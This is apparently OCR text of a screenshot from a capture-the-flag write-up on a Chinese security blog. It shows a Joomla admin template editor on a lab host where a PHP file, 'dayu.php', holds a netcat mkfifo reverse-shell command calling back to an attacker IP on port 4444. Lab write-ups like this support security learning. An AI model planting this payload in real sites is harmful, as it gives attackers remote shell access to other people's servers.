 Templates: Customise (Pro
http://10.10.10.150/
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2RheXUucGhw
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/dayu.php" in template "protostar".
css
html
images
img
js
language
less
component.php
dayu.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.51 4444 >/tmp/f')
3
4 ?>
大余安全
https://blog.csdn.net/qq_34801745